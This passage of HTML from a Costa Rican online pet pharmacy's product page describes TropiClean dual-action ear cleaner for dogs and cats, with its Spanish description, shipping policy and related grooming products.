				<span>Compare</span>
			</a>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				TPCCRMVT0048548			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-otico-gatos-farmacia/" rel="tag">Cuidado Ótico</a><span class="meta-sep">,</span> <a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-otico-perros-farmacia/" rel="tag">Cuidado Ótico</a><span class="meta-sep">,</span> <a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-otico-farmacia-gato/" rel="tag">Cuidado Ótico</a><span class="meta-sep">,</span> <a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-otico-farmacia-para-perro/" rel="tag">Cuidado Ótico</a><span class="meta-sep">,</span> <a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/otros-higiene/" rel="tag">Otros Higiene</a><span class="meta-sep">,</span> <a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/otros-higiene-farmacia/" rel="tag">Otros Higiene</a><span class="meta-sep">,</span> <a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/otros-higiene-gatos-farmacia/" rel="tag">Otros Higiene</a><span class="meta-sep">,</span> <a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/otros-higiene-farmacia-gato/" rel="tag">Otros Higiene</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/&media=https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a.jpg&description=Tropical+Limpiador+de+O%C3%ADdos+Doble+Acci%C3%B3n" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab"
							role="tab" aria-controls="tab-brand_tab">
							<a class="wd-nav-link" href="#tab-brand_tab">
								<span class="nav-link-text wd-tabs-title">
									Acerca de la Marca								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Envío y Entregas								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>El limpiador de oídos de doble acción TropiClean elimina de manera segura la cera y los desechos al mismo tiempo que reduce el olor para mantener los oídos de las mascotas limpios y saludables. Esta fórmula de limpieza recomendada por veterinarios se seca rápidamente para ayudar a reducir el exceso de humedad y prevenir infecciones de oído. Las soluciones de limpieza de oídos funcionan mejor cuando se usan después de bañarse o nadar para ayudar a eliminar el agua atrapada en los oídos, lo que puede provocar infecciones. Los productos para mascotas TropiClean son libres de crueldad.</p>
<ul>
<li><span class="fontstyle0">TropiClean Dual Action Ear Cleaner disuelve de forma segura la cera y elimina la suciedad al mismo tiempo que reduce el olor para mantener sus oídos limpios y saludables. Nuestra fórmula limpiadora se seca rápidamente para ayudar a reducir el exceso de humedad y prevenir las infecciones del oído. Consejo: Utilícelo después de bañarse o nadar para ayudar a eliminar el agua atrapada en sus oídos, lo que puede provocar infecciones.</span></li>
<li><span class="fontstyle0">REDUCE Y ALIVIA las infecciones de los oídos y la picazón.</span></li>
<li><span class="fontstyle0">Secado rápido.</span></li>
<li><span class="fontstyle0">DESODORIZADOR SEGURO &#8211; Sin parabenos y sin colorantes. Hecho con ingredientes de origen natural y seguro cuando se usa según las indicaciones en perros y gatos de 12 semanas o más.</span></li>
<li><span class="fontstyle0">HECHO EN ESTADOS UNIDOS &#8211; Fabricamos nuestros productos con ingredientes naturales de la más alta calidad.</span></li>
<li><span class="fontstyle0">HECHO CON INGREDIENTES DERIVADOS DE LA NATURALEZA &#8211; TropiClean considera que son ingredientes derivados naturales solamente si son materias primas 100% naturales o si son extraídos o adaptados de una planta o un mineral directamente.</span></li>
</ul>
<p><span class="fontstyle0">Presentación: 118ml</span></p>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Marca				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://mivete.com/brand/tropical-clean/" rel="tag">Tropical Clean</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_presentacion">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Presentación				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>118 ml</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="16265">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title wd-opener-pos-right tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wd-accordion-title-text">
						<span>
							Acerca de la Marca						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner">
													Tropical Clean											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Envío y Entregas						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1553031417648{margin-bottom: 20px !important;}.vc_custom_1594162905400{margin-bottom: 30px !important;}</style><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5c9160e78ff57" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5c9160e78ff57 wd-title-color-default wd-title-style-default text-left vc_custom_1553031417648 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>POLÍTICA DE ENVÍO</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1594162905400" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Únicamente enviamos pedidos en la República de Costa Rica.</p>
<p style="text-align: justify;">Si el monto de tu pedido es superior a ₡ 50.000  tu envío será gratis, de lo contrario el costo del envío dependerá de la geolocalización y el rango en la GAM varía entre ₡ 1.000 y ₡ 3.000.</p>
<p style="text-align: justify;">El tiempo de entrega estimado es de 24 a 48 horas tanto en la GAM como para el resto de Costa Rica. En caso de no encontrar quién reciba el paquete se dejará una notificación de entrega fallida, la paquetería realizará 2 intentos más como máximo, para dejar el paquete en el domicilio señalado al momento de realizar su compra.</p>
<p style="text-align: justify;">Para cualquier aclaración o seguimiento de su envío favor de comunicarse vía correo electrónico a envios@mivete.com o al número telefónico: (833) 2 MI VETE.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="936" height="288" src="https://mivete.com/wp-content/uploads/2017/06/moovincr.png" class="vc_single_image-img attachment-full" alt="" title="moovincr" decoding="async" srcset="https://mivete.com/wp-content/uploads/2017/06/moovincr.png 936w, https://mivete.com/wp-content/uploads/2017/06/moovincr-150x46.png 150w, https://mivete.com/wp-content/uploads/2017/06/moovincr-300x92.png 300w, https://mivete.com/wp-content/uploads/2017/06/moovincr-768x236.png 768w" sizes="(max-width: 936px) 100vw, 936px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-224"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-16210 status-publish last outofstock product_cat-otros-higiene-farmacia product_cat-cuidado-bocal product_cat-cuidado-bucal product_cat-otros-higiene has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="16210">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/tropical-clean-aditivo-para-agua-para-eliminar-mal-aliento-y-dar-soporte-a-caderas-y-articulaciones-perros/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/xcaj9pjztsnjjpzzre35.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/xcaj9pjztsnjjpzzre35.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/xcaj9pjztsnjjpzzre35-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/xcaj9pjztsnjjpzzre35-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/tropical-clean-aditivo-para-agua-para-eliminar-mal-aliento-y-dar-soporte-a-caderas-y-articulaciones-perros/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/hyaoc7wxkqi7bxcmnp87.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/hyaoc7wxkqi7bxcmnp87.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/hyaoc7wxkqi7bxcmnp87-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/hyaoc7wxkqi7bxcmnp87-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-clean-aditivo-para-agua-para-eliminar-mal-aliento-y-dar-soporte-a-caderas-y-articulaciones-perros/" data-id="16210" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/tropical-clean-aditivo-para-agua-para-eliminar-mal-aliento-y-dar-soporte-a-caderas-y-articulaciones-perros/">Tropical Clean Aditivo para Agua para Eliminar Mal Aliento  y Dar Soporte a Caderas y Articulaciones Perros</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>18,509.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Limpiar los dientes de su mascota es algo más que hacer que sus blancos nacarados brillen: es un paso importante en su salud y bienestar general.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/tropical-clean-aditivo-para-agua-para-eliminar-mal-aliento-y-dar-soporte-a-caderas-y-articulaciones-perros/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="16210" data-product_sku="TPCCRMVT00485139" aria-label="Select options for &ldquo;Tropical Clean Aditivo para Agua para Eliminar Mal Aliento  y Dar Soporte a Caderas y Articulaciones Perros&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/tropical-clean-aditivo-para-agua-para-eliminar-mal-aliento-y-dar-soporte-a-caderas-y-articulaciones-perros/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16210"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-16218 status-publish first outofstock product_cat-otros-higiene-farmacia product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato product_cat-shampoo product_cat-shampoo-farmacia-para-perro product_cat-otros-higiene has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="16218">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/tropical-clean-shampoo-medicado-con-avena-y-arbol-de-te/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/w2aayeehnkfsopiaz4pp.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/w2aayeehnkfsopiaz4pp.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/w2aayeehnkfsopiaz4pp-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/w2aayeehnkfsopiaz4pp-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/tropical-clean-shampoo-medicado-con-avena-y-arbol-de-te/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/kqfkpqlwvezrjoktq67j.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/kqfkpqlwvezrjoktq67j.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/kqfkpqlwvezrjoktq67j-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/kqfkpqlwvezrjoktq67j-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/kqfkpqlwvezrjoktq67j-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-clean-shampoo-medicado-con-avena-y-arbol-de-te/" data-id="16218" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/tropical-clean-shampoo-medicado-con-avena-y-arbol-de-te/">Tropical Clean Shampoo Medicado con Avena y Árbol de Té (Perros y Gatos)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>12,504.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					TropiClean Oatmeal &amp; Tea Tree Medicated Itch Relief Dog &amp; Cat Shampoo exfolia, hidrata y acondiciona la piel y el pelaje de su mascota.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/tropical-clean-shampoo-medicado-con-avena-y-arbol-de-te/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="16218" data-product_sku="TPCCRMVT0048540" aria-label="Select options for &ldquo;Tropical Clean Shampoo Medicado con Avena y Árbol de Té (Perros y Gatos)&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/tropical-clean-shampoo-medicado-con-avena-y-arbol-de-te/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16218"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-15805 status-publish last outofstock product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="15805">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/katsil-premium-arena-para-gato/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/04/Screenshot-2023-04-18-111105-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/04/Screenshot-2023-04-18-111105.png 600w, https://mivete.com/wp-content/uploads/2023/04/Screenshot-2023-04-18-111105-150x150.png 150w, https://mivete.com/wp-content/uploads/2023/04/Screenshot-2023-04-18-111105-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/katsil-premium-arena-para-gato/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/04/Screenshot-2023-04-18-111001-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/04/Screenshot-2023-04-18-111001.png 600w, https://mivete.com/wp-content/uploads/2023/04/Screenshot-2023-04-18-111001-150x150.png 150w, https://mivete.com/wp-content/uploads/2023/04/Screenshot-2023-04-18-111001-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/katsil-premium-arena-para-gato/" data-id="15805" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/katsil-premium-arena-para-gato/">Katsil Premium Arena para Gato</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>7,509.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Ni aditivos o químicos de ninguna clase cuidando la salud de tu gato.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/katsil-premium-arena-para-gato/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="15805" data-product_sku="CLAAMVT0029348475153" aria-label="Select options for &ldquo;Katsil Premium Arena para Gato&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/katsil-premium-arena-para-gato/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15805"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-16257 status-publish first outofstock product_cat-otros-higiene-farmacia product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato product_cat-shampoo product_cat-shampoo-farmacia-para-perro product_cat-otros-higiene has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="16257">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-papaya-y-coco-para-perros-y-gatos/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/vh8u5jtxkhc6kca0mb7z.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/vh8u5jtxkhc6kca0mb7z.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/vh8u5jtxkhc6kca0mb7z-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/vh8u5jtxkhc6kca0mb7z-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/vh8u5jtxkhc6kca0mb7z-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-papaya-y-coco-para-perros-y-gatos/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/azy1licqp9ox2rktydji.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/azy1licqp9ox2rktydji.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/azy1licqp9ox2rktydji-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/azy1licqp9ox2rktydji-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/azy1licqp9ox2rktydji-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-papaya-y-coco-para-perros-y-gatos/" data-id="16257" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-papaya-y-coco-para-perros-y-gatos/">Tropical Clean Shampoo en Seco de Papaya y Coco para Perros y Gatos</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>15,509.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					¿No tienes tiempo para un baño? Ningún problema. ¡El champú sin agua TropiClean Papaya &amp; Coconut está aquí para rescatarlo!				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-de-papaya-y-coco-para-perros-y-gatos/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="16257" data-product_sku="TPCCRMVT0048546" aria-label="Select options for &ldquo;Tropical Clean Shampoo en Seco de Papaya y Coco para Perros y Gatos&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
